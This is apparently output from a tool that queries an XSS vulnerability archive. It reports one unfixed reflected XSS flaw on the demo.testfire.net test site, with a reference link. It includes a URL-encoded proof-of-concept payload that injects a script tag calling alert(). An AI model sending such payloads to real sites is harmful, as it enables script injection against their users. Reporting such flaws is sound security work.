 [*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Eal
ert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.